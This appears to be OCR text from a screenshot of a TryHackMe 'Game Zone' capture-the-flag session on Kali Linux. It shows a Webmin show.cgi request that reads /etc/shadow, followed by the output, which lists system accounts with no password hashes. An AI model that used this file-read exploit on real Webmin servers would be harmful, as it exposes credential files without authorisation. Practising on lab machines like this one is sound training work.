 Burp Suite Community E...
Mozilla Firefox
sevuhl@Rev: ~
10:56 AM
Mozilla Firefox
TryHackMe | gamezone
Game Zone Portal
Webmin /file/show.cgi R
localhost:10000/file/sho
localhost:10000/file/show.cgi/etc/shadow
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
lxd:*:18122:0:99999:7:::
messagebus:*:18122:0:99999:7:::
uuidd:*:18122:0:99999:7:::
dnsmasq:*:18122:0:99999:7:::
sshd:*:18122:0:99999:7:::
mysql:!:18122:0:99999:7:::
qterminal
sevuhl@Rev: ~